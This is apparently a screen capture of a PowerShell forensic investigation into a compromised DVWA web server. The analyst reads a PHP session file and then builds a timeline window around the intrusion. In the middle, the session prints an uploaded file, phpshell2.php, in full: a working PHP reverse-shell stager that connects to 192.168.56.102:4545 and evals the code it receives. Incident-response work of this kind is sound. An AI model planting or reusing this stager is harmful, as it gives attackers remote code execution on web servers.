 [4m, 47s]
[25]PS> Get-ForensicContent -Path H:\xampp\tmp\sess_gt9jmpq3k9h0hbtrpiqgrj0nc0
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}
[26]PS> Get-ForensicContent -Path H:\xampp\htdocs\DVWA\hackable\uploads\phpshell2.php
//<?php error_reporting(0); $ip = '192.168.56.102'; $port = 4545; if (($f = 'stream_socket_client') && is_callable
($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s
= $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK
_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } else { die(
'no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['le
n']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); brea
k; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_t
ype'] = $s_type; eval($b); die();
[27]PS> #endregion Find initial pivot point
[28]PS>
[29]PS> #region Create a temporal Window around our pivot point
[30]PS> # Create a starting bound for investigation timeframe
[31]PS> $start = Get-Date -Date 09/03/2015
[32]PS>
[33]PS> # Create an ending bound for investigation timeframe
[34]PS> $end = $start.AddDays(1)
[35]PS> #endregion Create a temporal Window around our pivot point
[36]PS>
9:39 PM
4/4/2016